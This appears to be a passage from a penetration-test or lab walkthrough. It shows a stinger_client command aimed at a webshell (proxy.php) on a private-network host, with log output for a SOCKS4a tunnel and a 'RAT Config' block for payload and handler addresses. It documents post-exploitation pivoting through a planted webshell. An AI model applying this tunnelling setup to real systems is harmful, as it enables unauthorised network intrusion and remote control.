 └─$ ./stinger_client -w http://192.168.93.216/proxy.php -l 127.0.0.1 -p 60000
2021-11-01 09:11:42,284 - INFO - 674 - ------------------- Local check -------------------
2021-11-01 09:11:42,285 - INFO - 677 - Local listen check : pass
2021-11-01 09:11:42,301 - INFO - 687 - WEBSHELL check : pass
2021-11-01 09:11:42,302 - INFO - 688 - WEBSHELL: http://192.168.93.216/proxy.php
2021-11-01 09:11:42,314 - INFO - 701 - REMOTE_SERVER check : pass
2021-11-01 09:11:42,315 - INFO - 702 -
2021-11-01 09:11:42,315 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-11-01 09:11:42,316 - INFO - 705 - client_address_list : []
2021-11-01 09:11:42,316 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-11-01 09:11:42,317 - INFO - 705 - LOG_LEVEL : INFO
2021-11-01 09:11:42,317 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-11-01 09:11:42,318 - INFO - 705 - mirror_address_list : [u'127.0.0.1:51286', u'127.0.0.1:51287']
2021-11-01 09:11:42,319 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-11-01 09:11:42,319 - INFO - 708 -
2021-11-01 09:11:42,321 - INFO - 710 - ------------------- Set Server Config -------------------
2021-11-01 09:11:42,322 - INFO - 723 -
2021-11-01 09:11:42,322 - INFO - 739 - ------------------! RAT Config !------------------
2021-11-01 09:11:42,323 - INFO - 740 - Socks4a on 127.0.0.1:60000
2021-11-01 09:11:42,323 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-11-01 09:11:42,323 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-11-01 09:11:42,323 - INFO - 745 - ------------------! RAT Config !------------------
2021-11-01 09:11:42,327 - WARNING - 191 - LoopThread start
2021-11-01 09:11:42,331 - WARNING - 534 - socks4a server start on 127.0.0.1:60000
2021-11-01 09:11:42,332 - WARNING - 542 - Socks4a ready to accept
2021-11-01 09:11:42,338 - INFO - 294 - MIRROR_CLIENT_ADDRESS:127.0.0.1:51286 Create new tcp socket, TARGET_ADDRESS:0.0.0.0:600
20
2021-11-01 09:11:42,338 - INFO - 316 - MIRROR_CLIENT_ADDRESS:127.0.0.1:51286 SERVER_TCP_SEND_LEN:515